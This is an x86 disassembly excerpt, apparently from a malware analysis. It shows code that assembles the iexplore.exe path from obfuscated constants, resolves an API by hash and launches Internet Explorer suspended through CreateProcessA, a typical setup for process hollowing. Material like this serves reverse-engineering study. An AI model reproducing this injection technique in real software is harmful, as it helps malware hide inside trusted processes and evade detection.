 000D037D
lea edx,dword ptr ss:[ebp-F8]
push 0
push 26
push edx ; edx:"C:\\Program Files\\Internet Explorer\\iexplore.exe"
push 0
call eax ; Call SHGetSpecialFolderPathA
test eax,eax
je D0421
000D0394
lea edi,dword ptr ss:[ebp-F8]
000D039A
mov al,byte ptr ds:[edi] ; edi:"\\Internet Explorer\\iexplore.exe"
test al,al
je D03A3
000D03A3
mov dword ptr ds:[edi],746E495C ; edi:"\\Internet Explorer\\iexplore.exe"
mov dword ptr ds:[edi+4],656E7265 ; edi+4:"ernet Explorer\\iexplore.exe"
mov dword ptr ds:[edi+8],78452074 ; edi+8:"t Explorer\\iexplore.exe"
mov dword ptr ds:[edi+C],726F6C70 ; edi+C:"plorer\\iexplore.exe"
mov dword ptr ds:[edi+10],695C7265 ; edi+10:"er\\iexplore.exe"
mov dword ptr ds:[edi+14],6C707865 ; edi+14:"explore.exe"
mov dword ptr ds:[edi+18],2E65726F ; edi+18:"ore.exe"
mov dword ptr ds:[edi+1C],657865 ; edi+1C:"exe"
push 16B3FE72
push dword ptr ss:[ebp+8]
xor eax,eax
mov dword ptr ss:[ebp-5C],44 ; 44:'D'
mov dword ptr ss:[ebp-30],1
mov word ptr ss:[ebp-2C],ax
call <sub_D007E>
test eax,eax
je D0421
000D03A0
inc edi ; edi:"\\Internet Explorer\\iexplore.exe"
jmp D039A
000D03FF
lea ecx,dword ptr ss:[ebp-14]
push ecx
lea ecx,dword ptr ss:[ebp-5C]
push ecx
xor ecx,ecx
push ecx
push ecx
push 4
push ecx
push ecx
push ecx
lea edx,dword ptr ss:[ebp-F8]
push edx ; edx:"C:\\Program Files\\Internet Explorer\\iexplore.exe"
push ecx
call eax ; Call CreateProcessA
neg eax
sbb eax,eax
and eax,dword ptr ss:[ebp-14]
000D0421
pop edi ; edi:"\\Internet Explorer\\iexplore.exe"
leave
ret